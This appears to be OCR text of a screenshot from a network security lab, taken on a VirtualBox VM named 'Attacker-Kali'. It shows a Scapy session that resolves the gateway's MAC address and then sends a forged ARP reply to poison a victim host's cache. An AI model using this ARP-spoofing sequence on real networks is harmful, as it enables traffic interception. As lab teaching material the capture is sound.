 Attacker-Kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
10:17
Scapy v2.4.4
File Actions Edit View Help
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> arpbroadcast = Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(op=1,pdst="172.16.111.1")
>>> arpbroadcast.show()
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:e1:b3:74
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:e1:b3:74
psrc= 172.16.111.107
hwdst= 00:00:00:00:00:00
pdst= 172.16.111.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> gw_mac = recved[0][0][1].hwsrc
>>> arpspoofed=Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.124", hwdst="08:00:27:e1:
...: b3:74")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl